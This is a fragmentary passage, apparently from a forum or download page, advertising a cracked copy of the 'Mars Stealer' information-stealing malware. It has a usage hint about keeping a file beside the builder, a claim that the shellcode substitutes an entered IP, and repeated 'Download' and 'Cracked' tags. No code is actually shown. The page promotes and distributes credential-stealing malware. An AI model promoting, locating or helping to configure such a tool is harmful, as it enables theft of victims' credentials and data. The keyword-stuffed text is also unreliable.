
and use. It is very important to copy it, because
this file should be with the builder, and with the
exact same name without it – the next build will
not work.
Excerpts from my shellcode, proof that it
substitutes the entered IP:
Download Mars Stealer
Mars Stealer
Mars Stealer Download
Post
#
Mars Stealer
#
Mars Stealer Cracked
Tags:
#
Mars Stealer v3 Cracked